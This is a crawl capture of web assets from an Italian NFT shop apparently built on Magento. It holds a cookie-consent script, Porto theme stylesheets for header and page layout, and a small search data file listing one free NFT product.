            </div>
            </div>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'jquery/jquery.cookie'
    ], function ($) {

        $(document).ready(function () {
            if(!$.cookie('cookielaw')){
                $('#cookielaw').css('display','block');
            }
            
            $('.v-accept').click(function () {
                if (365) 
                {
                    var date = new Date();
                    date.setTime(date.getTime() + (365 * 24 * 60 * 60 * 1000));
                }
                $.cookie('cookielaw', '1', {expires: date});
                $('#cookielaw').css('display','none');

            });
            if(0)
            {
                setTimeout(function(){
                    $("#cookielaw").hide('blind', {}, 500)
                }, 1000 * 0);
            }
        });
    });
</script>        </div>
    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://devitalianft.com/media/porto/web/css/header/type8.css
body_size: 6814
content:
.page-wrapper {min-height: 100vh;position: relative;left: 0;}
.page-header {position: relative;}
@media (min-width: 992px) {
.page-wrapper {display: flex;flex-wrap: wrap;flex-direction: row;justify-content: flex-end;
}
.page-header {position: fixed;left: 0;flex: 0 0 256px;max-width: 256px;width: 256px;min-height: 100vh;height: auto !important;margin-right: auto;}
.page-wrapper>.page-main,.page-wrapper>.page-footer,.page-wrapper > .breadcrumbs, .page-header.type8 + .category-description,.porto-block-html-top,.main-upsell-product-detail {flex: 0 0 100% !important;max-width: calc(100% - 256px) !important;margin: 0;}
}
@media (min-width: 1440px){
.page-header {flex: 0 0 300px;max-width: 300px;width: 300px;}
.page-wrapper>.page-main,.page-wrapper>.page-footer,.page-wrapper > .breadcrumbs, .page-header.type8 + .category-description,.porto-block-html-top,.main-upsell-product-detail {max-width: calc(100% - 300px) !important;}
}
.page-header.type8 .panel.wrapper {min-height: 32px;font-size: .625rem;font-weight: 500;}
.page-header.type8 .switcher .options .action.toggle {padding-left: 0;}
.page-header.type8 .main-panel-top > .container {padding: 0;max-width: 100%;width: 100%;}
.page-header.type8 .header.content {position: static;}
.page-header.type8 .header-cart {display: flex;align-items: center;margin-left: auto;}
.page-header.type8 .header-cart > a {color: inherit;margin-right: .5rem;min-width: 32px;text-align: center;display: block;}
.page-header.type8 .header-cart .my-account i,.page-header.type8 .header-cart .wishlist i {font-size: 20px;display: block;}
.page-header.type8 .minicart-wrapper .action.showcart {min-width: 32px;justify-content: center;}
.page-header.type8 .minicart-wrapper .action.showcart .minicart-icon {font-size: 20px;}
.page-header.type8 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type8 .minicart-wrapper .action.showcart .counter.qty {right: -2px;top: -3px;}
.page-header.type8 .header-contact p {margin: 0;}
.page-header.type8 .search-area .minisearch .actions button {width: 46px;}
.page-header.type8 .search-category {right: 46px !important;}
.page-header.type8 .search-area .block.block-search {min-width: 140px;}
.page-header.type8 .share-links {margin: 0 0 16px;}
.page-header.type8 .share-links a {width: 30px;height: 30px;margin: 1px;box-shadow: none;font-size: 1rem;margin-left: .5rem;margin-right: .5rem;background-color: transparent;color: #fff;}

@media (max-width:991px){
  .page-header.type8 .header-row .header-left {flex: 1;}
  .page-header.type8 .header-row .header-center {flex: 0;}
  .page-header.type8 .minicart-wrapper .action.showcart .minicart-icon {font-size: 24px;}
  .page-header.type8 .minicart-wrapper {margin-left: .3125rem;}
  .page-header.type8 .custom-block {display: none;}
  .page-header.type8 .main-panel-top {display: none;}
  .sw-megamenu.navigation.side-megamenu {display: block;padding-left: 0;padding-right: 0;}
}
@media only screen and (max-width:767px){
}
@media (max-width: 575px) {
  .page-header.type8 .search-area.show-icon-tablet .block.block-search {
    right: -45px;
  }
}
@media (min-width:992px) {
  .page-header.type8 {padding: 15px 15px 160px;}
  .page-header.type8.fixed-bottom {top: auto;bottom: 0;}
  .page-header.type8 .header-main .header-row, .page-header.type8 .header-main .header-row .header-center, .page-header.type8 .header-main .header-row .header-right,.page-header.type8 .header.panel, .page-header.type8 .header-main .header-left {display: block;padding: 0;}
  .page-header.type8 .logo {text-align: center;margin: 30px auto;max-width: 111px;}
  .page-header.type8 .header.content {padding: 0;}
  .page-header.type8 .minicart-wrapper .block-minicart {right: auto; left: 0;}
  .page-header.type8 .search-area .block.block-search {border: none;margin-bottom: 20px;}
  .page-header.type8 .search-area .minisearch .actions button {width: 36px;}
  .page-header.type8 .search-category {right: 36px !important;border-color: transparent;}
  .page-header.type8 .block-search input {padding-left: 15px;font-size: inherit;}
  header.page-header.type8.sticky-header .nav-sections {background-color: transparent;position: static !important;box-shadow: none;}
  header.page-header.type8.sticky-header .navigation {padding: 0;}
  header.page-header.type8.sticky-header .minicart-wrapper {position: static;transform: none;}
  .page-header.type8 .navigation > ul {display: block;}
  .page-header.type8 .navigation .level0 {padding-right: 30px;margin-right: -30px !important;}
  .page-header.type8 .navigation .level0 .level-top {font-family: Poppins,sans-serif;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: -.3px;padding: 11.5px 5px;margin: 0;border-top-color: transparent;}
  .sw-megamenu.navigation.side-megamenu li.active + .level0 > a {border-top: 1px solid transparent;}
  .page-header.type8 .header.panel > .header.links {float: none;display: block;position: relative;}
  .page-header.type8 .header.panel > .header.links > li {display: block;line-height: 20px;letter-spacing: 0;}
  .page-header.type8 .header.panel > .header.links > li.greet.welcome {font-family: Poppins,sans-serif;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: -.3px;padding: 11.5px 5px;}
  .page-header.type8 .header.panel > .header.links > li > a {font-family: Poppins,sans-serif;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: -.3px;padding: 11.5px 5px;margin: 0;display: block;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
  .page-header .side-bottom {text-align: center;position: absolute;bottom: 0;left: 0;right: 0;margin: 20px 10px;}
  .page-header .header-contact {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;display: block;font-size: 1.125rem;font-weight: 700;order: 0;margin: 5px 0 20px;}
  .page-wrapper .breadcrumbs {min-height: 48px;}
  .page-wrapper .breadcrumbs.fixed-position ul {position: fixed;top: 0;width: 100%;z-index: 999;box-shadow: 0 1px 0 0 rgb(0 0 0 / 10%);background: inherit;}
  .header.panel > .header.links > li.greet.welcome + .customer-welcome {
    margin-left: 0;
    position: absolute;
    right: 0;
    top: 9px;
  }
  .page-header.type8 .customer-welcome .action.switch:after {padding-right: 0;}
}
@media(min-width: 1440px) {
  .page-header.type8 {padding-left: 30px;padding-right: 30px;}
  .page-header .side-bottom {display: flex;align-items: center;margin-left: 30px;justify-content: center;flex-wrap: wrap;margin-right: 30px;}
}
@media (min-width:992px) and (max-width: 1439px) {
.page-header.type8 .navigation .level0 .level-top,.page-header.type8 .header.panel > .header.links > li > a,.page-header.type8 .header.panel > .header.links > li.greet.welcome {padding: 9px 5px; line-height: 17px;}
}


--- FILE ---
content_type: text/css
request_url: https://devitalianft.com/media/porto/configed_css/settings_devitalianftview.css
body_size: 6273
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-02-18 16:11:35 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
@media (min-width: 1440px) {
.container,.layout-fullwidth .container,.layout-fullwidth .container, .layout-fullwidth .block.category.event, .layout-fullwidth .footer.content, .layout-fullwidth .header.content, .layout-fullwidth .navigation, .layout-fullwidth .page-main, .layout-fullwidth .page-wrapper>.breadcrumbs >ul, .layout-fullwidth .page-wrapper>.page-bottom, .layout-fullwidth .page-wrapper>.widget, .layout-fullwidth .top-container {
    padding-left: 40px;
    padding-right: 40px;
}
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1{
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: 0;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .action.primary {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
    text-transform: uppercase;
    height: auto;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: 1rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}

.footer, .footer p {
    font-size: 13px;
    line-height: 24px;
    letter-spacing: 0;
}
.footer-middle {
    font-family: Poppins,sans-serif;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle > .container {
    padding-top: 2.25rem;
    padding-bottom: 0;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.widget:first-child {
    margin-top: 0;
}
.footer .contact-info .contact-details strong {
    line-height: 1;
    color: #000;
}
.footer .follow-us .share-links a {
    width: 36px;
    height: 36px;
    border-radius: 20px;
    border: none;
    box-shadow: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: #f4f4f4;
    color: #222529;
}
.footer-middle > .container::after {
    left: 40px;
    right: 40px;
    border-color: #e7e7e7;
}
.footer .newsletter input {
    height: 44px;
    color: #777;
    background: #f4f4f4;
    font-size: .8125rem;
    border-radius: 2rem 0 0 2rem;
    padding-left: 1.25rem;
}
.footer .newsletter .action.subscribe {
    font-size: .8125rem;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0 2rem 2rem 0;
    padding: 0 1.5rem;
    height: 44px;
}
.footer-bottom {
    padding-bottom: 3rem;
    font-size: 12px;
}
.toolbar-products {
    background: #f4f4f4;
    padding: 12px 2px 2px 12px;
    margin-bottom: 20px;
    margin-right: 0;
}
.products.wrapper ~ .toolbar {
    background: none;
    padding: 0;
    padding-top: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://devitalianft.com/media/mageplaza/search/devitalianftview_0_addition.js
body_size: 356
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"DevItaliaNFT - Black Water Rabbit - FREE","s":"BWR","c":["4","1","61","1","4"],"d":"C&#039;era un coniglio coraggioso che sognava di avviare una grande azienda insieme ai suoi amici...","p":289,"i":"cache\/1e5d1087c7af840a5f61585eb1f09bdd\/b\/l\/black-water-rabbit-devitalianft-green.jpg","u":"\/id\/2079\/s\/black-water-rabbit-devitalianft\/","o":"bestsellers"}];